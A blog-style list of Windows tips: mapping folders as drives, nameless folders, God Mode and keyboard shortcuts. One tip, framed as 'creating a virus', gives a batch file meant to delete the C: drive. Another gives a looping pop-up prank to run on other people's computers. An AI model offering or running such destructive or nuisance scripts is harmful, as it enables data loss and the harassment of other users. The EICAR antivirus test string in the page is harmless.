Tips: 15+ computer tips to use in daily life.
Computer has been used worldwide with its great applications in every field of life. New technology has revolutionized the use of computer with a lot of shortcut techniques and i am going to mention some of these tips. I want to make it clear that there is possibility that any of these would might not work properly just because of different operating system but most of these tricks are workable for Microsoft windows 7,8.1 and 10.
1. Show your folder as a drive.
- Open run(simply by pressing windows sign+r)

- Then type command "Subst desired drive name: path of folder and hit enter.
For example, in my case Z is the drive letter that i want to be shown and D:\software is the of folder which i want to see as a drive.
after doing this new drive will be appeared like this
2.Create a folder without any name
Usually it is necessary to provide a name for the file or folder that you are creating but it is possible to create a file or folder without putting any name
To do this,
- create a new folder or go on your existing folder
- click on rename option in the menu bar or press F2.
- now press Alt key and type 255 or 0160 and press enter.
see folder or file will be renamed without providing any name.
Note: To create more than one folder you need to repeat this process for n times where n stands for the folder number.
For example
In my case for renaming first folder I used Alt+255 keys just one time but for the second folder I used Alt+255 twice. Similarly three times for third folder and four times for the fourth folder and so on.
Actually with this process a space is written on the folder name if you don't repeat keys for second or third folder then you'll get the error of same name so be careful, as shown below
3. Create a virus to delete the C-Drive
To so this
- Open notepad
- Type the following command or just copy and paste it there.
@Echo off
Del C:\ *.* |y
- And then save it with .bat extension.
Note: Don't run this file on your own computer it will delete the windows partition(C:\ drive) automatically.
4. Print any message automatically on screen
To do this,
- Open notepad and type or copy paste the following command
@ECHO off
:Begin
msg * Hi
msg * Are you having fun?
msg * I am!
msg * Lets have fun together!
msg * Because you have been o-w-n-e-d
GOTO BEGIN

- Now save this file as .bat extension and run it on any computer it will start showing a message as following
***Restart your computer to end this message being displayed or wait for 15 minutes it will be terminated automatically.***
5. Test your antivirus
You can test whether your antivirus is working properly or not. To do this
- Open your notepad
- Type or copy paste the following code
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
- Then save this file as virus.exe .
***After saving if your antivirus detects it and delete it then it is working good if no then try any other antivirus.***
6. Make a personal diary
Some of the people are habitual to write diary if they are using a computer then it is possible
for them to use notepad as a daily diary. To do this
- Open notepad
- Type or copy paste the following code.
.LOG[All Words Are In Capital Letters]
- and save this file as .txt extension with any desired name.
***Now when you open this file then every time date and time will be displayed automatically in the notepad.***
Hence it works as a daily diary.
7. Enable God Mode
God mode provides hundred of control panel options just at one place.
To do this
- Create a new folder and rename it with the following code
GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}
- Now the folder will be changed to the following style.
Just open it and enjoys the interactive menu options.
Shortcuts for windows:-
8. [Windows] + [D]
Show or Hide the desktop
Show or Hide the desktop
9. [windows] + [space bar]
Short way to select your keyboard layout or language
10. [windows] + [E]
To open file explorer
10. [windows]+[arrows(left, right,up,down)]
To minimize or maximize or to push on left or right the opened window i.e. file explorer, browser etc.
11. [windows] + [B] and press enter
hidden icons on system tray will be displayed
12. [windows] + [1 to 9]
To run the program listed in your taskbar
In my case if i press [windows]+1 then internet explorer will be opened, for 2 file explorer, for 3 windows store will be opened and so on till 9.
13. Windows] + [T] OR [Windows] + [SHIFT] + [T]
Move focus to front or back of taskbar.
14. [Alt] + [Tab]
To open desired window from running terminals.
15. [windows] + [P]
To select the projector mode.
16. [Windows] + [G]
Cycle through desktop gadgets.
For example in my case
17. [windows] + [X]
To open windows mobility center





















Comments
Post a Comment